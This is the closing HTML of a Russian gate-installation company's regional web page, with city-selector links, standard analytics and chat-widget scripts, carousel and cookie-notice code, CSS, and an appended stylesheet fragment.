href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
        <div class="region_list">
				<div class="item">
				<div class="col-md-12 choose_city">Выберите город</div>
				<div class="tabs">
				<ul class="tabs__caption">
					<li class="active shadow item-link">Москва и область</li>
					<li class="shadow">Вся Россия</li>
				 </ul>
				 <div class="tab_main">
				<div class="tabs__content active">
				<a href="https://balashiha.vorota-group.ru" class="">Балашиха</a>			<a href="https://bronnitsy.vorota-group.ru" class="">Бронницы</a>			<a href="https://vidnoe.vorota-group.ru" class="">Видное</a>			<a href="https://volokolamsk.vorota-group.ru" class="">Волоколамск</a>			<a href="https://voskresensk.vorota-group.ru" class="">Воскресенск</a>			<a href="https://dzerjinsky.vorota-group.ru" class="active">Дзержинский</a>			<a href="https://dmitrov.vorota-group.ru" class="">Дмитров</a>			<a href="https://domodedovo.vorota-group.ru" class="">Домодедово</a>			<a href="https://dubna.vorota-group.ru" class="">Дубна</a>			<a href="https://egorevsk.vorota-group.ru" class="">Егорьевск</a>			<a href="https://zhukovskiy.vorota-group.ru" class="">Жуковский</a>			<a href="https://zaraisk.vorota-group.ru" class="">Зарайск</a>			<a href="https://zvenigorod.vorota-group.ru" class="">Звенигород</a>			<a href="https://ivanteevka.vorota-group.ru" class="">Ивантеевка</a>			<a href="https://istra.vorota-group.ru" class="">Истра</a>			<a href="https://kashira.vorota-group.ru" class="">Кашира</a>			<a href="https://klin.vorota-group.ru" class="">Клин</a>			<a href="https://kolomna.vorota-group.ru" class="">Коломна</a>			<a href="https://korolev.vorota-group.ru" class="">Королёв</a>			<a href="https://krasnoarmeysk.vorota-group.ru" class="">Красноармейск</a>			<a href="https://krasnogorsk.vorota-group.ru" class="">Красногорск</a>			<a href="https://krasnoznamensk.vorota-group.ru" class="">Краснознаменск</a>			<a href="https://lobnya.vorota-group.ru" class="">Лобня</a>			<a href="https://losino-petrovsky.vorota-group.ru" class="">Лосино-Петровский</a>			<a href="https://luhovitsy.vorota-group.ru" class="">Луховицы</a>			<a href="https://lytkarino.vorota-group.ru" class="">Лыткарино</a>			<a href="https://lyubertsy.vorota-group.ru" class="">Люберцы</a>			<a href="https://mozhaysk.vorota-group.ru" class="">Можайск</a>			<a href="https://vorota-group.ru" class="">Москва</a>			<a href="https://mytischi.vorota-group.ru" class="">Мытищи</a>			<a href="https://naro-fominsk.vorota-group.ru" class="">Наро-Фоминск</a>			<a href="https://noginsk.vorota-group.ru" class="">Ногинск</a>			<a href="https://odintsovo.vorota-group.ru" class="">Одинцово</a>			<a href="https://orekhovo-zuevo.vorota-group.ru" class="">Орехово-Зуево</a>			<a href="https://pavlovsky-posad.vorota-group.ru" class="">Павловский Посад</a>			<a href="https://podolsk.vorota-group.ru" class="">Подольск</a>			<a href="https://protvino.vorota-group.ru" class="">Протвино</a>			<a href="https://pushkino.vorota-group.ru" class="">Пушкино</a>			<a href="https://pushchino.vorota-group.ru" class="">Пущино</a>			<a href="https://ramenskoe.vorota-group.ru" class="">Раменское</a>			<a href="https://reutov.vorota-group.ru" class="">Реутов</a>			<a href="https://ruza.vorota-group.ru" class="">Руза</a>			<a href="https://sergiev-posad.vorota-group.ru" class="">Сергиев Посад</a>			<a href="https://serpuhov.vorota-group.ru" class="">Серпухов</a>			<a href="https://solnechnogorsk.vorota-group.ru" class="">Солнечногорск</a>			<a href="https://stupino.vorota-group.ru" class="">Ступино</a>			<a href="https://fryazino.vorota-group.ru" class="">Фрязино</a>			<a href="https://himki.vorota-group.ru" class="">Химки</a>			<a href="https://chernogolovka.vorota-group.ru" class="">Черноголовка</a>			<a href="https://chehov.vorota-group.ru" class="">Чехов</a>			<a href="https://shatura.vorota-group.ru" class="">Шатура</a>			<a href="https://shchyolkovo.vorota-group.ru" class="">Щёлково</a>			<a href="https://electrostal.vorota-group.ru" class="">Электросталь</a>							</div>
					<div class="tabs__content">
				<a href="https://anapa.vorota-group.ru" class="">Анапа</a>			<a href="https://astrahan.vorota-group.ru" class="">Астрахань</a>			<a href="https://barnaul.vorota-group.ru" class="">Барнаул</a>			<a href="https://belgorod.vorota-group.ru" class="">Белгород</a>			<a href="https://bryansk.vorota-group.ru" class="">Брянск</a>			<a href="https://novgorod.vorota-group.ru" class="">Великий Новгород</a>			<a href="https://vladikavkaz.vorota-group.ru" class="">Владикавказ</a>			<a href="https://vladimir.vorota-group.ru" class="">Владимир</a>			<a href="https://volgograd.vorota-group.ru" class="">Волгоград</a>			<a href="https://voronezh.vorota-group.ru" class="">Воронеж</a>			<a href="https://ekaterinburg.vorota-group.ru" class="">Екатеринбург</a>			<a href="https://ivanovo.vorota-group.ru" class="">Иваново</a>			<a href="https://izhevsk.vorota-group.ru" class="">Ижевск</a>			<a href="https://irkutsk.vorota-group.ru" class="">Иркутск</a>			<a href="https://kazan.vorota-group.ru" class="">Казань</a>			<a href="https://kaliningrad.vorota-group.ru" class="">Калининград</a>			<a href="https://kaluga.vorota-group.ru" class="">Калуга</a>			<a href="https://kareliya.vorota-group.ru" class="">Карелия</a>			<a href="https://kemerovo.vorota-group.ru" class="">Кемерово</a>			<a href="https://kirov.vorota-group.ru" class="">Киров</a>			<a href="https://kislovodsk.vorota-group.ru" class="">Кисловодск</a>			<a href="https://kostroma.vorota-group.ru" class="">Кострома</a>			<a href="https://krasnodar.vorota-group.ru" class="">Краснодар</a>			<a href="https://krasnoyarsk.vorota-group.ru" class="">Красноярск</a>			<a href="https://kurgan.vorota-group.ru" class="">Курган</a>			<a href="https://kursk.vorota-group.ru" class="">Курск</a>			<a href="https://lipetsk.vorota-group.ru" class="">Липецк</a>			<a href="https://maikop.vorota-group.ru" class="">Майкоп</a>			<a href="https://mahachkala.vorota-group.ru" class="">Махачкала</a>			<a href="https://nevinnomyssk.vorota-group.ru" class="">Невинномысск</a>			<a href="https://nnovgorod.vorota-group.ru" class="">Нижний Новгород</a>			<a href="https://novorossiysk.vorota-group.ru" class="">Новороссийск</a>			<a href="https://novosibirsk.vorota-group.ru" class="">Новосибирск</a>			<a href="https://omsk.vorota-group.ru" class="">Омск</a>			<a href="https://orel.vorota-group.ru" class="">Орел</a>			<a href="https://orenburg.vorota-group.ru" class="">Оренбург</a>			<a href="https://penza.vorota-group.ru" class="">Пенза</a>			<a href="https://perm.vorota-group.ru" class="">Пермь</a>			<a href="https://petrozavodsk.vorota-group.ru" class="">Петрозаводск</a>			<a href="https://pskov.vorota-group.ru" class="">Псков</a>			<a href="https://pyatigorsk.vorota-group.ru" class="">Пятигорск</a>			<a href="https://rostov.vorota-group.ru" class="">Ростов-на-Дону</a>			<a href="https://ryazan.vorota-group.ru" class="">Рязань</a>			<a href="https://samara.vorota-group.ru" class="">Самара</a>			<a href="https://spb.vorota-group.ru" class="">Санкт-Петербург</a>			<a href="https://saransk.vorota-group.ru" class="">Саранск</a>			<a href="https://saratov.vorota-group.ru" class="">Саратов</a>			<a href="https://sevastopol.vorota-group.ru" class="">Севастополь</a>			<a href="https://simferopol.vorota-group.ru" class="">Симферополь</a>			<a href="https://smolensk.vorota-group.ru" class="">Смоленск</a>			<a href="https://sochi.vorota-group.ru" class="">Сочи</a>			<a href="https://stavropol.vorota-group.ru" class="">Ставрополь</a>			<a href="https://taganrog.vorota-group.ru" class="">Таганрог</a>			<a href="https://tambov.vorota-group.ru" class="">Тамбов</a>			<a href="https://tver.vorota-group.ru" class="">Тверь</a>			<a href="https://tolyatti.vorota-group.ru" class="">Тольятти</a>			<a href="https://tomsk.vorota-group.ru" class="">Томск</a>			<a href="https://tula.vorota-group.ru" class="">Тула</a>			<a href="https://tumen.vorota-group.ru" class="">Тюмень</a>			<a href="https://ulan-ude.vorota-group.ru" class="">Улан-Удэ</a>			<a href="https://ulyanovsk.vorota-group.ru" class="">Ульяновск</a>			<a href="https://ufa.vorota-group.ru" class="">Уфа</a>			<a href="https://cheboksary.vorota-group.ru" class="">Чебоксары</a>			<a href="https://chelyabinsk.vorota-group.ru" class="">Челябинск</a>			<a href="https://yaroslavl.vorota-group.ru" class="">Ярославль</a>						</div>
			</div>
			</div>
			</div>
    </div>
    
</div><!-- wrapper -->
<div id="fixedcomparelist"><!--'start_frame_cache_9J9wbd'--><script>
	RSMONOPOLY_COMPARE = {};
	RS_MONOPOLY_COUNT_COMPARE = 0;
	RSMONOPOLY_SetCompared();
</script><!--'end_frame_cache_9J9wbd'--></div>

<div class="back-to-top is-hide"></div>
<div class="show-sidebar">
    <a href="tel:84951221201">
        <svg xmlns="http://www.w3.org/2000/svg" x="0px" y="0px" width="24" height="24" viewBox="0 0 192 192"
             style=" fill:#000000;">
            <g fill="none" fill-rule="nonzero" stroke="none" stroke-width="1" stroke-linecap="butt"
               stroke-linejoin="miter" stroke-miterlimit="10" stroke-dasharray="" stroke-dashoffset="0"
               font-family="none" font-weight="none" font-size="none" text-anchor="none" style="mix-blend-mode: normal">
                <path d="M0,192v-192h192v192z" fill="none"></path>
                <g fill="#fa6534">
                    <path d="M160.184,123.904c-5.04,-0.12 -11.384,-0.416 -15.392,-1.12c-4.336,-0.768 -9.552,-2.256 -13.224,-3.4c-2.88,-0.896 -6.016,-0.104 -8.152,2.024l-17.736,17.632c-12.256,-6.456 -22.072,-13.976 -30.384,-22.336c-8.36,-8.312 -15.88,-18.128 -22.336,-30.384l17.632,-17.744c2.128,-2.136 2.92,-5.272 2.024,-8.152c-1.136,-3.664 -2.632,-8.88 -3.392,-13.216c-0.712,-4.008 -1,-10.352 -1.128,-15.392c-0.104,-4.36 -3.656,-7.816 -8.016,-7.816h-28.08c-3.504,0 -8,2.624 -8,8c0,36.312 14.72,70.992 39.728,96.272c25.28,25.008 59.96,39.728 96.272,39.728c5.376,0 8,-4.496 8,-8v-28.08c0,-4.36 -3.456,-7.912 -7.816,-8.016z"></path>
                </g>
            </g>
        </svg>
    </a>
</div>


    <!--noindex-->
	
    <!-- Yandex.Metrika counter -->
    <script type="text/javascript">
      (function(m, e, t, r, i, k, a) {
        m[i] = m[i] || function() {
          (m[i].a = m[i].a || []).push(arguments);
        };
        m[i].l = 1 * new Date();
        k = e.createElement(t), a = e.getElementsByTagName(t)[0], k.async = 1, k.src = r, a.parentNode.insertBefore(k,
            a);
      })
      (window, document, 'script', 'https://mc.yandex.ru/metrika/tag.js', 'ym');

      ym(53453023, 'init', {
        clickmap: true,
        trackLinks: true,
        accurateTrackBounce: true,
        webvisor: true
      });
    </script>
    <noscript>
        <div><img src="https://mc.yandex.ru/watch/53453023" style="position:absolute; left:-9999px;" alt=""/></div>
    </noscript>
    <!-- /Yandex.Metrika counter -->
	    <script type="text/javascript">
      !function() {
        var t = document.createElement('script');
        t.type = 'text/javascript', t.async = !0, t.src = 'https://vk.com/js/api/openapi.js?161', t.onload = function() {
          VK.Retargeting.Init('VK-RTRG-382537-1bZLJ'), VK.Retargeting.Hit();
        }, document.head.appendChild(t);
      }();
    </script>
    <noscript><img src="https://vk.com/rtrg?p=VK-RTRG-382537-1bZLJ" alt="vk" style="position:fixed; left:-999px;"
                   alt=""/></noscript>

    <!--/noindex-->







<!--noindex-->
<script type="text/javascript">
  // some JS params
  var SITE_ID = 's1',
      SITE_DIR = '/',
      SITE_TEMPLATE_PATH = '/bitrix/templates/vorota',
      BX_COOKIE_PREFIX = 'BITRIX_SM_',
      RS_MONOPOLY_COUNT_COMPARE = 0,
      RS_MONOPOLY_COUNT_FAVORITE = 0,
      RS_MONOPOLY_COUNT_BASKET = 0;
  // messages
  BX.message({
    'RSMONOPOLY_JS_REQUIRED_FIELD': "Поле обязательно для заполнения"
  });
</script>

<script type="text/javascript">
  var __cs = __cs || [];
  __cs.push(['setCsAccount', 'G5xGtkzfPy3eC4ekdqhYzbgKBrIFZ8hH']);
</script>
<script type="text/javascript" async src="https://app.comagic.ru/static/cs.min.js"></script>
<!--/noindex-->
<meta name="yandex-verification" content="791cdb6a810a5cc9" />

<script src="https://unpkg.com/imask"></script>


    <script async src="//widgets.mango-office.ru/site/26922"></script>
	<script>
        (function(w,d,u){
                var s=d.createElement('script');s.async=true;s.src=u+'?'+(Date.now()/60000|0);
                var h=d.getElementsByTagName('script')[0];h.parentNode.insertBefore(s,h);
        })(window,document,'https://cdn-ru.bitrix24.ru/b30596900/crm/site_button/loader_2_ij8zgp.js');
</script>


<script>
  document.addEventListener('DOMContentLoaded', function() {
    function hasCookie(name) {
      return document.cookie.split('; ').some(cookie => cookie.startsWith(name + '='));
    }

    if (!hasCookie('cookieNotifyed')) {
      const wrapper = document.createElement('div');
      wrapper.innerHTML = `
      <div id="cookies-notify">
        <span>Мы используем cookies<br/>
Используя сайт, вы соглашаетесь с <a href="/about/license_work/" target=_blank>обработкой данных</a> с целью сбора аналитики. Cookies можно отключить в любой момент в настройках вашего браузера.</span>
        <button type="button" name="close">ОК</button>
        <style>
          #cookies-notify {
            max-width: 90%;
            width: calc(100% - 20px);
            margin: 0 auto;
            padding: 15px 20px;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 15px;
            position: fixed;
            left: 50%;
            bottom: 15px;
            font-size: 14px;
            background: #fff;
            border-radius: 10px;
            box-shadow: 0 0 15px 0 rgba(0,0,0,.3);
            transform: translateX(-50%);
            z-index: 9000000;
          }
          #cookies-notify a {
            text-decoration: underline;
            color: #0695b3;
          }
          #cookies-notify a:hover {
            text-decoration: none;
          }
          #cookies-notify button {
            padding: 10px 50px;
            display: block;
            flex-shrink: 0;
            font-size: 12px;
            color: #fff;
            background: #0695b3;
            border: none;
            cursor: pointer;
          }
          @media (min-width: 768px) {
            #cookies-notify {
              max-width: 900px;
              width: unset;
              flex-direction: row;
              bottom: 15px;
            }
            #cookies-notify button {
            	padding: 10px 30px;
            }
          }
        </style>
      </div>
    `;
      document.body.appendChild(wrapper);
      document.querySelector('#cookies-notify button[name="close"]')?.addEventListener('click', function(e) {
        const days = 1;
        const expires = new Date(Date.now() + days * 864e5).toUTCString();
        document.cookie = `cookieNotifyed=true; expires=${expires}; path=/`;
        e.currentTarget.closest('#cookies-notify').remove();
      });
    }
  });
</script>


<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.css"/>
<link rel="stylesheet" type="text/css" href="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick-theme.css"/>
<script type="text/javascript" src="//cdn.jsdelivr.net/gh/kenwheeler/slick@1.9.0/slick/slick.min.js"></script>

<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.responsive').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<script>
  //Настройки по выводу слайдов в зависимости от разрешения экрана
  $('.single-item').slick({
    dots: false,
    infinite: true,
    speed: 300,
    slidesToShow: 4,
    slidesToScroll: 4,
    responsive: [
      {
        breakpoint: 1024,
        settings: {
          slidesToShow: 3,
          slidesToScroll: 3,
          infinite: true,
          dots: true
        }
      },
      {
        breakpoint: 600,
        settings: {
          slidesToShow: 2,
          slidesToScroll: 2
        }
      },
      {
        breakpoint: 480,
        settings: {
          slidesToShow: 1,
          slidesToScroll: 1
        }
      }
    ]
  });
</script>
<style>
    .slick-list, .xslick-track {
        width: 100% !important;
        text-align: left
    }

    .slick-track {
        margin: 0
    }

    @media (max-width: 600px) {
        .row.gallery .item img {
            width: 100%;
        }
    }

    .slick-prev, .slick-next {
        background: transparent;
        border: none;
        outline: none;
    }

    .slick-prev:before {
        content: '‹';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .slick-next:before {
        content: '›';
        margin-top: -25px;
        position: absolute;
        font-size: var(--swiper-navigation-size);
        text-transform: none !important;
        letter-spacing: 0;
        right: 10px;
        font-variant: initial;
        line-height: 1;
        width: 27px;
        height: 44px;
        color: #007aff;
    }

    .responsive {
        position: relative
    }

    .slick-prev, .slick-next {
        top: 30%;
    }

    @media (max-width: 768px) {
        .list.responsive {
            display: block !important
        }
    }

    .list.responsive .element {
        margin: 0 10px 30px
    }
</style>
<style>

    .advantages-section {
        max-width: 1200px;
        margin: 0 auto;
        background: white;
        padding: 60px 40px;
        box-shadow: 0 10px 40px rgba(6, 149, 179, 0.08);
    }

    .nsc .section-header {
        text-align: center;
        margin-bottom: 50px;
    }

    .nsc .subtitle {
        font-size: 18px;
        color: #0695b3;
        font-weight: 500;
    }

    .nsc .advantages-grid {
        display: grid;
        grid-template-columns: repeat(auto-fit, minmax(280px, 1fr));
        gap: 30px;
        margin-bottom: 50px;
    }

    .nsc .advantage-card {
        background: white;
        border: 2px solid #f0f0f0;
        padding: 30px;
        transition: all 0.3s ease;
        position: relative;
        overflow: hidden;
        display: flex;
        align-items: center;
        min-height: 100px;
    }

    .nsc .advantage-card::before {
        content: '';
        position: absolute;
        top: 0;
        left: 0;
        width: 4px;
        height: 100%;
        background: #0695b3;
        transform: translateX(-100%);
        transition: transform 0.3s ease;
    }

    .nsc .advantage-card:hover {
        transform: translateY(-5px);
        box-shadow: 0 10px 30px rgba(6, 149, 179, 0.15);
        border-color: #0695b3;
    }

    .nsc .advantage-card:hover::before {
        transform: translateX(0);
    }

    .nsc .icon-wrapper {
        width: 60px;
        height: 60px;
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        display: flex;
        align-items: center;
        justify-content: center;
        margin-right: 20px;
        flex-shrink: 0;
    }

    .nsc .icon {
        width: 32px;
        height: 32px;
        fill: white;
    }

    .nsc .advantage-title {
        font-size: 20px;
        color: #1a1a1a;
        font-weight: 600;
        line-height: 1.3;
    }

    .nsc .cta-block {
        background: linear-gradient(135deg, #0695b3 0%, #08a8c9 100%);
        padding: 40px;
        text-align: center;
        color: white;
    }

    .nsc .cta-title {
        font-size: 24px;
        font-weight: 600;
        margin-bottom: 16px;
    }

    .nsc .cta-subtitle {
        font-size: 16px;
        opacity: 0.95;
        margin-bottom: 24px;
    }

    .nsc .cta-button {
        display: inline-block;
        background: white;
        color: #0695b3;
        padding: 16px 36px;
        font-size: 16px;
        font-weight: 600;
        text-decoration: none;
        transition: all 0.3s ease;
        box-shadow: 0 4px 15px rgba(0, 0, 0, 0.1);
    }

    .nsc .cta-button:hover {
        transform: translateY(-2px);
        box-shadow: 0 6px 25px rgba(0, 0, 0, 0.15);
    }

    @media (max-width: 768px) {
        .nsc .advantages-section {
            padding: 40px 20px;
        }

        .nsc .advantages-grid {
            grid-template-columns: 1fr;
        }

        .nsc .advantage-card {
            padding: 20px;
        }

        .nsc .icon-wrapper {
            width: 50px;
            height: 50px;
            margin-right: 15px;
        }

        .nsc .icon {
            width: 28px;
            height: 28px;
        }

        .nsc .advantage-title {
            font-size: 18px;
        }
    }

    .fancybox-spinner {
        display: none !important;
    }


    .ya {
        display: none
    }

    .fixed .ya {
        width: 300px;
        top: 0;
        display: block;
        position: absolute;
    }


</style>

<script>
  function setGeoCookie(cname, cvalue, exdays) {
    const d = new Date();
    d.setTime(d.getTime() + (exdays * 24 * 60 * 60 * 1000));
    let expires = 'expires=' + d.toUTCString();
    document.cookie = cname + '=' + cvalue + ';' + expires + ';path=/';
  }

  function getGeoCookie(cname) {
    let name = cname + '=';
    let ca = document.cookie.split(';');
    for (let i = 0; i < ca.length; i++) {
      let c = ca[i];
      while (c.charAt(0) == ' ') {
        c = c.substring(1);
      }
      if (c.indexOf(name) == 0) {
        return c.substring(name.length, c.length);
      }
    }
    return '';
  }

  function checkGeoCookie() {
    let geo = getGeoCookie('geon');
    if (geo != '') {

    } else {
      let xhr = new XMLHttpRequest();
      xhr.open('POST', '/local/geoip/getGeo.php', true);
      xhr.setRequestHeader('Content-type', 'application/json; charset=UTF-8');
      xhr.send();
      xhr.onload = function() {
        let parsed_response = JSON.parse(xhr.response);

        if (parsed_response.status == 'stay_here') {

        } else if (parsed_response.status == 'error') {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else if (Object.is(parsed_response.cityname, null)) {
          //window.location.href = 'https://www.vorota-group.ru/';
        } else {
          if (confirm('Ваш город ' + parsed_response.cityname + '?')) {
            window.location.href = parsed_response.link + '' + window.location.pathname;
          }
        }
      };
      geo = 1;
      if (geo != '' && geo != null) {
        setGeoCookie('geon', geo, 1);
      }
    }
  }

  //checkGeoCookie();
</script>


<script src="/bitrix/templates/vorota/js/yaptcha.js" type="text/javascript"></script>
<style>.yaptcha-container.smart-captcha {
        padding: 0 20px
    }</style>

</body>
	
    <div id="videoContainer" class="video-container" data-hide-after-close="N" data-widget-position="left-bottom">
        <div class="small-video-container">
            <video style="border: 3px solid #808080;" id="smallVideo" class="small-video" muted autoplay loop data-small-video="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" data-large-video="/upload/iblock/1cf/8gwto8qowdv546scimslz2pa7uw60iih/Uxxzczx.mov">
                <source src="/upload/iblock/179/v8jd1yg15zfhx3gfs8b9f5ou8tv8x4y5/Uxxzczx-_online_video_cutter.com_.mp4" type="video/mp4">
                Your browser does not support the video tag.
            </video>
            <button id="closeButtonSmall" class="close-btn-small">&times;</button>
        </div>
        <div id="largeVideoControls" class="large-video-controls hide-controls">
            <button id="closeButtonLarge" class="close-btn-large">&times;</button>
            <input id="timeline" class="timeline" type="range" min="0" max="100" value="0">
                            <a style="background-color:#eee; display: block; color: #000!important;" id="gotoButton" class="goto-button" href="/services/zamer/"
                   target="_blank" data-delay="2000">
                    Записаться на замер                </a>
                        <div id="timeDisplay" class="time-display"></div>
        </div>
    </div>


	
</html>

--- FILE ---
content_type: text/css
request_url: https://dzerjinsky.vorota-group.ru/bitrix/templates/vorota/components/bitrix/catalog/monopoly_without_catalog/style.css?17122959271039
body_size: 379
content:
.main_banner {
    position: relative;
}

.main_banner .banner_button{
    position: absolute;
    width: 100%;
    top: 65%;
    left: 0px;
}

@media screen and (max-width: 768px) {
    .main_banner .banner_button{
        top: 45%;
    }
}
.main_banner a.widget1{
    display: block;
    margin: 0 auto;
    width: 60%;
    border: 1px solid #FA6534;
    text-decoration: none;
    padding: 15px 20px;
    font-size: 16px;
    text-transform: uppercase;
    text-align: center;
    background: #FA6534;
    transition: all .25s ease-in-out;
}
.main_banner a.widget1 span {
    color: #FFF;
}
.main_banner a.widget1:hover {
    background: #d2562e;
    border: 1px solid #d2562e;
}

span .new_h2 {
	display: block;
	margin-top: 15px;
    margin-bottom: 15px;
    font-family: "Roboto", sans-serif;
    font-weight: 300;
    font-size: 25px;
    line-height: 1.1;
    color: inherit;
}    
    
.warning_seo {
    text-align: center;
    font-size: 20px;
    color: #e11326;
    font-weight: bold;
    text-transform: uppercase;
}    
    

--- FILE ---
content_type: text/css
